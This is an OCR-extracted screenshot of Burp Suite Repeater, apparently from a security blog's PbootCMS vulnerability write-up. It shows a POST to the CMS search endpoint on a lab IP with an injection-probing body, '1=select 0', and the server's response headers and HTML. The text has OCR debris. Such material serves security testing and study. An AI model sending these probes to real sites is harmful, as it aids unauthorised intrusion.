 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.25.42 ?
Request
Raw Params Headers Hex
POST /pbootcms/index.php?p=search HTTP/1.1
Host: 172.16.25.42
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: lg=cn; PbootSystem=gtpdr60dp2i2c7ga8mnnjsdst4;
PHPSESSID=oinrbhngvh3slledtuvubofq46
Connection: close
Content-Type: application/x-www-form-urlencodeda
Content-Length: 10
1=select 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 09 Mar 2021 03:21:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 10293
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8"
<title>□□□□-PbootCMS-□□□□□□□PH</title>
Qingy之安全
? < + > Type a search term 0 matches